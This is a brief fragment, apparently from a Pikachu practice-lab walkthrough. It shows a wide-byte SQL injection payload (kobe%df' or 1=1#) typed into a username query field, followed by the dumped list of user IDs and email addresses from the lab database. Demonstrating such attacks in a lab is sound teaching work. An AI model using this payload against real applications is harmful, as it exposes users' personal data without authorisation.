 what's your username?
kobe%df' or 1=1#
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:27
your email is:
your uid:28
your email is:
your uid:29
your email is: 123
your uid:6
your email is: lucy@pikachu.com
your uid:26